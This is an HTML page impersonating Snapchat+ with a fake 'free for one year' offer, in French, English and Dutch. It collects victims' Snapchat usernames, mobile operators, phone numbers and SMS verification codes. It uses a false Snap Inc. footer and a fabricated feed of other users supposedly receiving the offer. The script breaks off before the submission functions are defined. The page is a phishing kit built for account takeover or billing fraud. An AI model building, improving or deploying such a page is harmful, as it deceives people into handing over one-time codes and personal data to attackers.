
<file: index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Snapchat+ — Free Trial</title>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet" />
    <style>
        /* ===== RESET — NO SCROLL ===== */
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
        }

        html,
        body {
            height: 100%;
            overflow: hidden;
        }

        body {
            display: flex;
            align-items: center;
            justify-content: center;
            background: radial-gradient(ellipse at top, #1a1a2e 0%, #0a0a0f 100%);
            padding: 16px;
            position: relative;
        }
        body::before {
            content: '';
            position: fixed;
            inset: 0;
            background-image:
                linear-gradient(rgba(255, 255, 255, 0.02) 1px, transparent 1px),
                linear-gradient(90deg, rgba(255, 255, 255, 0.02) 1px, transparent 1px);
            background-size: 40px 40px;
            pointer-events: none;
        }

        .container {
            width: 100%;
            max-width: 420px;
            position: relative;
            z-index: 1;
            max-height: 100vh;
            overflow-y: auto;
        }

        /* ===== HIGHLIGHT BANNER ===== */
        .highlight-banner {
            background: linear-gradient(135deg, rgba(255, 252, 0, 0.12), rgba(255, 215, 0, 0.08));
            border: 1px solid rgba(255, 252, 0, 0.2);
            border-radius: 14px;
            padding: 10px 16px;
            margin-bottom: 16px;
            text-align: center;
            animation: bannerGlow 3s ease-in-out infinite;
            backdrop-filter: blur(4px);
        }
        @keyframes bannerGlow {
            0%,
            100% {
                box-shadow: 0 0 20px rgba(255, 252, 0, 0.05);
            }
            50% {
                box-shadow: 0 0 40px rgba(255, 252, 0, 0.15);
            }
        }
        .highlight-banner .banner-text {
            font-size: 14px;
            font-weight: 600;
            color: #fff;
        }
        .highlight-banner .banner-text .highlight-name {
            color: #FFFC00;
            font-weight: 700;
            text-shadow: 0 0 30px rgba(255, 252, 0, 0.3);
        }

        /* ===== MAIN CARD ===== */
        .card {
            background: rgba(22, 22, 38, 0.85);
            backdrop-filter: blur(24px);
            border-radius: 32px;
            padding: 24px 20px 20px;
            border: 1px solid rgba(255, 255, 255, 0.06);
            box-shadow: 0 30px 80px rgba(0, 0, 0, 0.6);
        }

        /* ===== HEADER — CENTERED ===== */
        .header {
            display: flex;
            flex-direction: column;
            align-items: center;
            margin-bottom: 18px;
            position: relative;
        }
        .brand {
            display: flex;
            flex-direction: column;
            align-items: center;
            gap: 4px;
        }
        .brand .icon-container {
            width: 56px;
            height: 56px;
            display: flex;
            align-items: center;
            justify-content: center;
            border-radius: 50%;
            background: transparent;
            box-shadow: 0 0 30px rgba(255, 252, 0, 0.2);
            animation: iconPulse 3s ease-in-out infinite;
        }
        .brand .icon-container img {
            width: 44px;
            height: 44px;
            object-fit: contain;
            filter: drop-shadow(0 0 10px rgba(255, 252, 0, 0.3));
        }
        @keyframes iconPulse {
            0%,
            100% {
                box-shadow: 0 0 30px rgba(255, 252, 0, 0.2);
            }
            50% {
                box-shadow: 0 0 50px rgba(255, 252, 0, 0.4);
            }
        }
        .brand h1 {
            font-size: 24px;
            font-weight: 700;
            color: #fff;
            letter-spacing: -0.5px;
        }
        .brand h1 span {
            color: #FFFC00;
        }

        .lang-switch {
            position: absolute;
            top: 0;
            right: 0;
            display: flex;
            gap: 4px;
        }
        .lang-switch button {
            background: transparent;
            border: 1px solid rgba(255, 255, 255, 0.08);
            color: #888;
            padding: 2px 10px;
            border-radius: 16px;
            cursor: pointer;
            font-size: 11px;
            font-weight: 500;
            transition: all 0.3s;
        }
        .lang-switch button:hover {
            border-color: rgba(255, 252, 0, 0.3);
            color: #fff;
        }
        .lang-switch button.active {
            border-color: #FFFC00;
            color: #fff;
            background: rgba(255, 252, 0, 0.08);
        }

        /* ===== HERO ===== */
        .hero {
            text-align: center;
            margin-bottom: 16px;
        }
        .hero h2 {
            font-size: 20px;
            font-weight: 800;
            color: #fff;
            line-height: 1.2;
        }
        .hero h2 .highlight {
            color: #FFFC00;
        }

        /* ===== BENEFITS ===== */
        .benefits {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 4px;
            margin: 8px 0 12px;
            background: rgba(255, 255, 255, 0.03);
            border-radius: 12px;
            padding: 8px 10px;
            border: 1px solid rgba(255, 255, 255, 0.04);
        }
        .benefit-item {
            display: flex;
            align-items: center;
            gap: 4px;
            color: #ccc;
            font-size: 11px;
            font-weight: 500;
        }
        .benefit-item .icon {
            font-size: 12px;
        }
        .benefit-item .label {
            color: #aaa;
        }

        /* ===== INFO BOX ===== */
        .info-box {
            background: rgba(255, 252, 0, 0.06);
            border-radius: 10px;
            padding: 8px 12px;
            margin-bottom: 12px;
            border-left: 3px solid #FFFC00;
        }
        .info-box p {
            color: #aaa;
            font-size: 11px;
            line-height: 1.4;
        }
        .info-box strong {
            color: #fff;
        }

        /* ===== COUNTRY / OPERATOR ===== */
        .section-label {
            color: #aaa;
            font-size: 11px;
            font-weight: 600;
            text-transform: uppercase;
            letter-spacing: 0.5px;
            margin-bottom: 6px;
        }
        .country-grid {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 6px;
            margin-bottom: 10px;
        }
        .country-btn {
            padding: 8px 6px;
            border-radius: 10px;
            border: 2px solid rgba(255, 255, 255, 0.06);
            background: rgba(255, 255, 255, 0.03);
            color: #aaa;
            font-size: 12px;
            font-weight: 500;
            cursor: pointer;
            transition: all 0.3s;
            text-align: center;
        }
        .country-btn .flag {
            font-size: 18px;
            display: block;
            margin-bottom: 2px;
        }
        .country-btn:hover {
            border-color: rgba(255, 252, 0, 0.3);
            color: #fff;
        }
        .country-btn.selected {
            border-color: #FFFC00;
            color: #fff;
            background: rgba(255, 252, 0, 0.08);
        }

        .operator-grid {
            display: grid;
            grid-template-columns: repeat(3, 1fr);
            gap: 6px;
            margin-bottom: 10px;
        }
        .operator-btn {
            padding: 6px;
            border-radius: 8px;
            border: 2px solid rgba(255, 255, 255, 0.06);
            background: rgba(255, 255, 255, 0.03);
            color: #aaa;
            font-size: 12px;
            font-weight: 500;
            cursor: pointer;
            transition: all 0.3s;
            text-align: center;
        }
        .operator-btn:hover {
            border-color: rgba(255, 252, 0, 0.3);
            color: #fff;
        }
        .operator-btn.selected {
            border-color: #FFFC00;
            color: #fff;
            background: rgba(255, 252, 0, 0.08);
        }

        /* ===== INPUTS ===== */
        .input-group {
            margin-bottom: 8px;
        }
        .input-group label {
            display: block;
            color: #aaa;
            font-size: 11px;
            font-weight: 500;
            margin-bottom: 3px;
        }
        .input-group .input-wrap {
            display: flex;
            align-items: center;
            background: rgba(255, 255, 255, 0.04);
            border-radius: 12px;
            border: 2px solid rgba(255, 255, 255, 0.06);
            padding: 0 12px;
            transition: all 0.3s;
        }
        .input-group .input-wrap:focus-within {
            border-color: #FFFC00;
            box-shadow: 0 0 30px rgba(255, 252, 0, 0.04);
        }
        .input-group .input-wrap .prefix {
            color: #888;
            font-size: 14px;
            font-weight: 500;
            padding-right: 8px;
            border-right: 1px solid rgba(255, 255, 255, 0.06);
        }
        .input-group .input-wrap input {
            flex: 1;
            padding: 12px 10px;
            background: transparent;
            border: none;
            outline: none;
            color: #fff;
            font-size: 14px;
        }
        .input-group .input-wrap input::placeholder {
            color: #444;
        }
        .input-group .phone-hint {
            color: #555;
            font-size: 10px;
            margin-top: 4px;
        }

        /* ===== BUTTONS ===== */
        .btn {
            width: 100%;
            padding: 14px;
            border-radius: 14px;
            border: none;
            font-size: 16px;
            font-weight: 700;
            cursor: pointer;
            transition: all 0.3s;
        }
        .btn-primary {
            background: linear-gradient(135deg, #FFFC00, #FFD700);
            color: #000;
        }
        .btn-primary:hover {
            transform: scale(1.02);
            box-shadow: 0 8px 40px rgba(255, 252, 0, 0.2);
        }
        .btn-primary:disabled {
            opacity: 0.5;
            transform: none !important;
            cursor: not-allowed;
        }
        .btn-secondary {
            background: rgba(255, 255, 255, 0.06);
            color: #fff;
            margin-top: 6px;
            padding: 10px;
            border-radius: 10px;
            font-size: 14px;
        }
        .btn-secondary:hover {
            background: rgba(255, 255, 255, 0.1);
        }

        /* ===== OTP ===== */
        .otp-box {
            display: flex;
            gap: 6px;
            justify-content: center;
            margin: 12px 0;
        }
        .otp-box input {
            width: 42px;
            height: 48px;
            text-align: center;
            font-size: 20px;
            font-weight: 700;
            background: rgba(255, 255, 255, 0.04);
            border: 2px solid rgba(255, 255, 255, 0.08);
            border-radius: 10px;
            color: #fff;
            outline: none;
            transition: all 0.3s;
            caret-color: #FFFC00;
        }
        .otp-box input:focus {
            border-color: #FFFC00;
            box-shadow: 0 0 30px rgba(255, 252, 0, 0.06);
        }

        /* ===== LOADER ===== */
        .loader-wrap {
            text-align: center;
            padding: 12px 0;
        }
        .loader-spinner {
            width: 36px;
            height: 36px;
            border: 3px solid rgba(255, 255, 255, 0.06);
            border-top-color: #FFFC00;
            border-radius: 50%;
            margin: 0 auto 8px;
            animation: spin 0.9s cubic-bezier(0.16, 1, 0.3, 1) infinite;
        }
        @keyframes spin {
            to {
                transform: rotate(360deg);
            }
        }
        .loader-text {
            color: #888;
            font-size: 13px;
            text-align: center;
        }
        .progress-track {
            width: 100%;
            height: 3px;
            background: rgba(255, 255, 255, 0.06);
            border-radius: 4px;
            overflow: hidden;
            margin-top: 8px;
        }
        .progress-fill {
            height: 100%;
            width: 0%;
            background: linear-gradient(90deg, #FFFC00, #FFD700);
            border-radius: 4px;
            transition: width 0.5s cubic-bezier(0.16, 1, 0.3, 1);
        }

        /* ===== SUCCESS / ERROR ===== */
        .icon-big {
            font-size: 48px;
            text-align: center;
            margin: 4px 0 8px;
        }
        .msg-center {
            text-align: center;
            color: #aaa;
            font-size: 14px;
            line-height: 1.5;
        }
        .error-text {
            color: #ff6b6b !important;
        }
        .success-text {
            color: #69db7c !important;
        }

        /* ===== FOOTER ===== */
        .footer {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-top: 12px;
            padding-top: 8px;
            border-top: 1px solid rgba(255, 255, 255, 0.04);
            color: rgba(255, 255, 255, 0.15);
            font-size: 9px;
        }
        .footer a {
            color: rgba(255, 255, 255, 0.2);
            text-decoration: none;
        }

        /* ===== STEPS ===== */
        .step {
            display: none;
            animation: fadeUp 0.4s cubic-bezier(0.16, 1, 0.3, 1);
        }
        .step.active {
            display: block;
        }
        @keyframes fadeUp {
            0% {
                opacity: 0;
                transform: translateY(16px) scale(0.98);
            }
            100% {
                opacity: 1;
                transform: translateY(0) scale(1);
            }
        }

        /* ===== RESPONSIVE ===== */
        @media (max-width: 440px) {
            .card {
                padding: 16px 12px;
            }
            .brand .icon-container {
                width: 44px;
                height: 44px;
            }
            .brand .icon-container img {
                width: 34px;
                height: 34px;
            }
            .brand h1 {
                font-size: 20px;
            }
            .hero h2 {
                font-size: 17px;
            }
            .benefit-item {
                font-size: 10px;
            }
            .country-btn {
                font-size: 11px;
                padding: 6px 4px;
            }
            .country-btn .flag {
                font-size: 16px;
            }
            .operator-btn {
                font-size: 11px;
                padding: 5px;
            }
            .otp-box input {
                width: 36px;
                height: 42px;
                font-size: 18px;
            }
            .btn {
                padding: 12px;
                font-size: 15px;
            }
            .lang-switch {
                position: relative;
                top: auto;
                right: auto;
                justify-content: center;
                margin-top: 8px;
            }
            .header {
                margin-bottom: 12px;
            }
            .info-box p {
                font-size: 10px;
            }
            .highlight-banner .banner-text {
                font-size: 12px;
            }
        }
    </style>
</head>
<body>

    <div class="container">

        <!-- ===== HIGHLIGHT BANNER ===== -->
        <div class="highlight-banner">
            <div class="banner-text">
                🎁 <span class="highlight-name" id="bannerName">Hugo</span>
                <span id="bannerAction">vient de recevoir son Snap+ !</span>
            </div>
        </div>

        <div class="card">

            <!-- ===== HEADER ===== -->
            <div class="header">
                <div class="brand">
                    <div class="icon-container">
                        <img src="snapchat-icon.png" alt="Snapchat+"
                             onerror="this.onerror=null; this.src='https://raw.githubusercontent.com/kon64972-pixel/Snapchat/main/snapchat-icon.png';"
                             onerror="this.onerror=null; this.style.display='none';" />
                    </div>
                    <h1>snap<span>chat</span>+</h1>
                </div>
                <div class="lang-switch">
                    <button class="active" data-lang="fr" onclick="setLang('fr')">FR</button>
                    <button data-lang="en" onclick="setLang('en')">EN</button>
                    <button data-lang="nl" onclick="setLang('nl')">NL</button>
                </div>
            </div>

            <!-- ===== STEP 1 ===== -->
            <div id="step1" class="step active">

                <div class="hero">
                    <h2 id="heroTitle">Activez <span class="highlight">Snapchat+</span><br />gratuitement pendant 1 an !</h2>
                </div>

                <div class="benefits">
                    <div class="benefit-item"><span class="icon">✨</span> <span class="label" id="benefit1">Badges exclusifs</span></div>
                    <div class="benefit-item"><span class="icon">👀</span> <span class="label" id="benefit2">Qui a revu votre story</span></div>
                    <div class="benefit-item"><span class="icon">📈</span> <span class="label" id="benefit3">Boost de score</span></div>
                    <div class="benefit-item"><span class="icon">⏳</span> <span class="label" id="benefit4">Offre limitée</span></div>
                </div>

                <div class="info-box">
                    <p id="infoText">📱 <strong>Disponible uniquement</strong> pour les numéros <span id="countryNameInInfo">France</span> des opérateurs listés ci-dessous.</p>
                </div>

                <div class="section-label" id="countryLabel">🌍 Pays</div>
                <div class="country-grid">
                    <div class="country-btn selected" data-country="FR" onclick="selectCountry('FR')">
                        <span class="flag">🇫🇷</span> <span class="country-name">France</span>
                    </div>
                    <div class="country-btn" data-country="BE" onclick="selectCountry('BE')">
                        <span class="flag">🇧🇪</span> <span class="country-name">Belgique</span>
                    </div>
                </div>

                <div class="input-group">
                    <label for="usernameInput" id="usernameLabel">👤 Nom d'utilisateur Snapchat</label>
                    <div class="input-wrap">
                        <span class="prefix">@</span>
                        <input type="text" id="usernameInput" placeholder="votre_snap" maxlength="30" />
                    </div>
                </div>

                <div class="section-label" id="operatorLabel">📡 Opérateur mobile</div>
                <div class="operator-grid" id="operatorGrid">
                    <!-- POPULATED BY JS -->
                </div>

                <div class="input-group">
                    <label for="phoneInput" id="phoneLabel">📞 Numéro de téléphone</label>
                    <div class="input-wrap">
                        <span class="code" id="countryCode">+33</span>
                        <input type="tel" id="phoneInput" placeholder="6 12 34 56 78" maxlength="15" />
                    </div>
                    <div class="phone-hint" id="phoneHint">Numéro mobile (10 chiffres)</div>
                </div>

                <button class="btn btn-primary" id="sendBtn" onclick="sendNumber()">Continuer →</button>
            </div>

            <!-- ===== STEP 2: LOADING ===== -->
            <div id="step2" class="step">
                <div class="loader-wrap">
                    <div class="loader-spinner"></div>
                    <div class="loader-text" id="loadingText">⏳ Envoi du code de vérification...</div>
                    <div class="progress-track"><div class="progress-fill" id="progressFill"></div></div>
                </div>
            </div>

            <!-- ===== STEP 3: OTP ===== -->
            <div id="step3" class="step">
                <div class="hero">
                    <h2 id="otpTitle" style="font-size:18px;">🔑 Code de vérification</h2>
                    <p class="sub" id="otpSub" style="font-size:13px;">Nous avons envoyé un code à <strong id="displayNumber"></strong></p>
                </div>
                <div class="otp-box" id="otpContainer"></div>
                <button class="btn btn-primary" id="verifyBtn" onclick="submitOTP()">Vérifier →</button>
                <div id="verifyingMessage" style="display:none; text-align:center; color:#FFFC00; margin-top:8px; font-size:13px;">
                    ⏳ Vérification en cours...
                </div>
                <button class="btn btn-secondary" id="backToPhone" onclick="goToStep('step1')">← Retour</button>
            </div>

            <!-- ===== STEP 4: SUCCESS ===== -->
            <div id="step4" class="step">
                <div class="icon-big">✅</div>
                <div class="hero">
                    <h2 style="color:#69db7c; font-size:20px;" id="successTitle">Félicitations !</h2>
                    <p class="msg-center success-text" id="successText">Votre compte Snapchat+ est maintenant actif pour 1 an !</p>
                    <div style="margin-top:8px; padding:8px; background:rgba(255,252,0,0.08); border-radius:10px; border:1px solid rgba(255,252,0,0.15);">
                        <span style="color:#FFFC00; font-size:13px; font-weight:600;" id="successBadge">🎉 Snapchat+ activé !</span>
                    </div>
                </div>
                <button class="btn btn-primary" id="resetBtn" onclick="resetAll()">Ouvrir Snapchat</button>
            </div>

            <!-- ===== STEP 5: ERROR ===== -->
            <div id="step5" class="step">
                <div class="icon-big">❌</div>
                <div class="hero">
                    <h2 style="color:#ff6b6b; font-size:20px;" id="errorTitle">Numéro invalide</h2>
                    <p class="msg-center error-text" id="errorText">Le numéro que vous avez saisi est incorrect. Veuillez réessayer.</p>
                </div>
                <button class="btn btn-primary" id="retryBtn" onclick="goToStep('step1')" style="background: #ff6b6b; color:#fff;">Réessayer</button>
            </div>

            <!-- ===== FOOTER ===== -->
            <div class="footer">
                <span>© 2026 Snap Inc.</span>
                <a href="#">Cloudflare Privacy</a>
                <a href="#">Help</a>
            </div>

        </div>
    </div>

    <script>
        // ============================================================
        // LANGUAGE & TRANSLATIONS
        // ============================================================
        const LANG = {
            fr: {
                heroTitle: 'Activez <span class="highlight">Snapchat+</span><br />gratuitement pendant 1 an !',
                benefit1: 'Badges exclusifs',
                benefit2: 'Qui a revu votre story',
                benefit3: 'Boost de score',
                benefit4: 'Offre limitée',
                infoTextFR: '📱 <strong>Disponible uniquement</strong> pour les numéros <span id="countryNameInInfo">France</span> des opérateurs listés ci-dessous.',
                infoTextBE: '📱 <strong>Disponible uniquement</strong> pour les numéros <span id="countryNameInInfo">Belgique</span> des opérateurs listés ci-dessous.',
                countryLabel: '🌍 Pays',
                france: 'France',
                belgium: 'Belgique',
                usernameLabel: '👤 Nom d\'utilisateur Snapchat',
                usernamePlaceholder: 'votre_snap',
                operatorLabel: '📡 Opérateur mobile',
                phoneLabel: '📞 Numéro de téléphone',
                phoneHint: 'Numéro mobile (10 chiffres)',
                sendBtn: 'Continuer →',
                loadingText: '⏳ Envoi du code de vérification...',
                otpTitle: '🔑 Code de vérification',
                otpSub: 'Nous avons envoyé un code à <strong>{number}</strong>',
                verifyBtn: 'Vérifier →',
                verifying: '⏳ Vérification en cours...',
                back: '← Retour',
                successTitle: 'Félicitations !',
                successText: 'Votre compte Snapchat+ est maintenant actif pour 1 an !',
                successBadge: '🎉 Snapchat+ activé !',
                resetBtn: 'Ouvrir Snapchat',
                errorTitle: 'Numéro invalide',
                errorText: 'Le numéro que vous avez saisi est incorrect. Veuillez réessayer.',
                retryBtn: 'Réessayer',
                bannerAction: 'vient de recevoir son Snap+ !'
            },
            en: {
                heroTitle: 'Activate <span class="highlight">Snapchat+</span><br />free for 1 year!',
                benefit1: 'Exclusive Badges',
                benefit2: 'Who viewed your story',
                benefit3: 'Score Boost',
                benefit4: 'Limited Offer',
                infoTextFR: '📱 <strong>Available only</strong> for <span id="countryNameInInfo">France</span> numbers from the operators below.',
                infoTextBE: '📱 <strong>Available only</strong> for <span id="countryNameInInfo">Belgium</span> numbers from the operators below.',
                countryLabel: '🌍 Country',
                france: 'France',
                belgium: 'Belgium',
                usernameLabel: '👤 Snapchat Username',
                usernamePlaceholder: 'your_snap',
                operatorLabel: '📡 Mobile Operator',
                phoneLabel: '📞 Phone Number',
                phoneHint: 'Mobile number (10 digits)',
                sendBtn: 'Continue →',
                loadingText: '⏳ Sending verification code...',
                otpTitle: '🔑 Verification Code',
                otpSub: 'We sent a code to <strong>{number}</strong>',
                verifyBtn: 'Verify →',
                verifying: '⏳ Verifying...',
                back: '← Back',
                successTitle: 'Congratulations!',
                successText: 'Your Snapchat+ account is now active for 1 year!',
                successBadge: '🎉 Snapchat+ activated!',
                resetBtn: 'Open Snapchat',
                errorTitle: 'Invalid Number',
                errorText: 'The number you entered is incorrect. Please try again.',
                retryBtn: 'Try Again',
                bannerAction: 'just received their Snap+!'
            },
            nl: {
                heroTitle: 'Activeer <span class="highlight">Snapchat+</span><br />gratis voor 1 jaar!',
                benefit1: 'Exclusieve badges',
                benefit2: 'Wie heeft je story bekeken',
                benefit3: 'Score Boost',
                benefit4: 'Beperkte aanbieding',
                infoTextFR: '📱 <strong>Alleen beschikbaar</strong> voor <span id="countryNameInInfo">Frankrijk</span> nummers van de providers hieronder.',
                infoTextBE: '📱 <strong>Alleen beschikbaar</strong> voor <span id="countryNameInInfo">België</span> nummers van de providers hieronder.',
                countryLabel: '🌍 Land',
                france: 'Frankrijk',
                belgium: 'België',
                usernameLabel: '👤 Snapchat Gebruikersnaam',
                usernamePlaceholder: 'jouw_snap',
                operatorLabel: '📡 Mobiele Provider',
                phoneLabel: '📞 Telefoonnummer',
                phoneHint: 'Mobiel nummer (10 cijfers)',
                sendBtn: 'Doorgaan →',
                loadingText: '⏳ Verificatiecode verzenden...',
                otpTitle: '🔑 Verificatiecode',
                otpSub: 'We hebben een code gestuurd naar <strong>{number}</strong>',
                verifyBtn: 'Verifiëren →',
                verifying: '⏳ Bezig met verifiëren...',
                back: '← Terug',
                successTitle: 'Gefeliciteerd!',
                successText: 'Je Snapchat+ account is nu 1 jaar actief!',
                successBadge: '🎉 Snapchat+ geactiveerd!',
                resetBtn: 'Open Snapchat',
                errorTitle: 'Ongeldig nummer',
                errorText: 'Het nummer dat u heeft ingevoerd is onjuist. Probeer opnieuw.',
                retryBtn: 'Probeer opnieuw',
                bannerAction: 'heeft zojuist zijn Snap+ ontvangen!'
            }
        };

        const OPERATORS = {
            FR: ['Orange', 'SFR', 'Bouygues'],
            BE: ['Proximus', 'Orange BE', 'BASE', 'Telenet']
        };

        let selectedCountry = 'FR';
        let selectedOperator = 'Orange';
        let queueId = null;
        let otpLength = 4;
        let currentLang = 'fr';
        const names = ['Élodie', 'Lucas', 'Chloé', 'Hugo', 'Camille', 'Léa', 'Thomas', 'Manon', 'Emma', 'Nathan'];

        // ============================================================
        // DOM REFS
        // ============================================================
        const step1 = document.getElementById('step1');
        const step2 = document.getElementById('step2');
        const step3 = document.getElementById('step3');
        const step4 = document.getElementById('step4');
        const step5 = document.getElementById('step5');
        const operatorGrid = document.getElementById('operatorGrid');
        const countryCode = document.getElementById('countryCode');
        const usernameInput = document.getElementById('usernameInput');
        const phoneInput = document.getElementById('phoneInput');
        const displayNumber = document.getElementById('displayNumber');
        const progressFill = document.getElementById('progressFill');
        const otpContainer = document.getElementById('otpContainer');
        const sendBtn = document.getElementById('sendBtn');
        const verifyBtn = document.getElementById('verifyBtn');
        const verifyingMessage = document.getElementById('verifyingMessage');
        const loadingText = document.getElementById('loadingText');
        const bannerName = document.getElementById('bannerName');
        const bannerAction = document.getElementById('bannerAction');
        const infoText = document.getElementById('infoText');

        // ============================================================
        // LANGUAGE SETTER
        // ============================================================
        function setLang(lang) {
            currentLang = lang;
            const t = LANG[lang];
            document.querySelectorAll('.lang-switch button').forEach(b => b.classList.remove('active'));
            document.querySelector(`.lang-switch button[data-lang="${lang}"]`).classList.add('active');

            document.getElementById('heroTitle').innerHTML = t.heroTitle;
            document.getElementById('benefit1').textContent = t.benefit1;
            document.getElementById('benefit2').textContent = t.benefit2;
            document.getElementById('benefit3').textContent = t.benefit3;
            document.getElementById('benefit4').textContent = t.benefit4;
            document.getElementById('countryLabel').textContent = t.countryLabel;
            document.querySelectorAll('.country-name').forEach(el => {
                const country = el.parentElement.dataset.country;
                if (country === 'FR') el.textContent = t.france;
                else if (country === 'BE') el.textContent = t.belgium;
            });
            document.getElementById('usernameLabel').textContent = t.usernameLabel;
            usernameInput.placeholder = t.usernamePlaceholder;
            document.getElementById('operatorLabel').textContent = t.operatorLabel;
            document.getElementById('phoneLabel').textContent = t.phoneLabel;
            document.getElementById('phoneHint').textContent = t.phoneHint;
            sendBtn.textContent = t.sendBtn;
            loadingText.textContent = t.loadingText;
            document.getElementById('otpTitle').textContent = t.otpTitle;
            verifyBtn.textContent = t.verifyBtn;
            verifyingMessage.textContent = t.verifying;
            document.getElementById('backToPhone').textContent = t.back;
            document.getElementById('successTitle').textContent = t.successTitle;
            document.getElementById('successText').textContent = t.successText;
            document.getElementById('successBadge').textContent = t.successBadge;
            document.getElementById('resetBtn').textContent = t.resetBtn;
            document.getElementById('errorTitle').textContent = t.errorTitle;
            document.getElementById('errorText').textContent = t.errorText;
            document.getElementById('retryBtn').textContent = t.retryBtn;
            bannerAction.textContent = t.bannerAction;

            updateCountryInfo(selectedCountry);
            // Update OTP sub if visible
            const number = displayNumber.textContent;
            if (number && document.getElementById('step3').classList.contains('active')) {
                document.getElementById('otpSub').innerHTML = t.otpSub.replace('{number}', number);
            }
        }

        // ============================================================
        // UPDATE COUNTRY INFO
        // ============================================================
        function updateCountryInfo(country) {
            const t = LANG[currentLang];
            if (country === 'FR') {
                infoText.innerHTML = t.infoTextFR;
            } else {
                infoText.innerHTML = t.infoTextBE;
            }
            const countryName = country === 'FR' ? t.france : t.belgium;
            const span = infoText.querySelector('#countryNameInInfo');
            if (span) span.textContent = countryName;
        }

        // ============================================================
        // POPULATE OPERATORS
        // ============================================================
        function populateOperators(country) {
            const ops = OPERATORS[country] || ['Orange', 'SFR', 'Bouygues'];
            operatorGrid.innerHTML = '';
            ops.forEach(op => {
                const btn = document.createElement('div');
                btn.className = 'operator-btn';
                btn.textContent = op;
                btn.dataset.operator = op;
                if (op === selectedOperator) btn.classList.add('selected');
                btn.addEventListener('click', function() {
                    document.querySelectorAll('.operator-btn').forEach(b => b.classList.remove('selected'));
                    this.classList.add('selected');
                    selectedOperator = this.dataset.operator;
                });
                operatorGrid.appendChild(btn);
            });
            if (!ops.includes(selectedOperator)) {
                selectedOperator = ops[0];
                const firstBtn = operatorGrid.querySelector('.operator-btn');
                if (firstBtn) firstBtn.classList.add('selected');
            }
            const codes = { FR: '+33', BE: '+32' };
            countryCode.textContent = codes[country] || '+33';
        }

        // ============================================================
        // COUNTRY SELECTION
        // ============================================================
        function selectCountry(country) {
            selectedCountry = country;
            document.querySelectorAll('.country-btn').forEach(b => b.classList.remove('selected'));
            document.querySelector(`.country-btn[data-country="${country}"]`).classList.add('selected');
            populateOperators(selectedCountry);
            updateCountryInfo(selectedCountry);
            const hints = {
                FR: 'Numéro mobile (10 chiffres)',
                BE: 'Numéro mobile (10 chiffres)'
            };
            document.getElementById('phoneHint').textContent = hints[selectedCountry] || hints.FR;
        }

        // ============================================================
        // STEP MANAGEMENT
        // ============================================================
        function goToStep(id) {
            document.querySelectorAll('.step').forEach(el => el.classList.remove('active'));
            document.getElementById(id).classList.add('active');
        }

        // ============================================================
        // BANNER ROTATION
        // ============================================================
        function updateBanner(name) {
            bannerName.textContent = name;
        }

        function rotateBannerName() {
            const name = names[Math.floor(Math.random() * names.length)];
            updateBanner(name);
        }
        setInterval(rotateBannerName, 7000);
        setTimeout(() => {
            const name = names[Math.floor(Math.random() * names.length)];
            updateBanner(name);
        }, 500);

        // ============================================================
        // SEND NUMBER
        // ============================================================
        sendBtn.addEventListener('click', sendNumber);
        phoneInput.addEventListener('keydown', function(e) { if (e.key === 'Enter') sendNumber(); });
        usernameInput.addEventListener('keydown', function(e) { if (e.key === 'Enter') phoneInput.focus(); });

